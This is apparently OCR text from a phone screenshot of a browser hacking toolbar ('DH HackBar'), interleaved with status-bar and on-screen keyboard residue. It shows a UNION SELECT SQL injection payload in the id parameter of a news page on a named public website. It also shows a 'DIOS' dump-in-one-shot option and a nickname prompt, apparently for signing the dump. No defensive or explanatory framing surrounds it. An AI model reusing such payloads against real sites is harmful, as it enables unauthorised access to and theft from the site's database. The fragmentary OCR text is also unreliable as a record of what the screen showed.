 4G 11:18 AM 4G 75
DH HackBar
https://patanjali.res.in/news-details.php?id=
62+AND+0+UNION+SELECT+1,3,4,5,6,7,8,9,10
,1
01. DIOS by DH (Lite)
Nickname:
Gondrong
Uni
CANCEL OK
amp
PRF
Latest News
Home Latest News
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
~ $ ^ % + = [ ] < >
a s d f g h j k l
\ _ ( : ) & # * "
z x c v b n m
@ / - ' ! ? ;
12# a , English . Done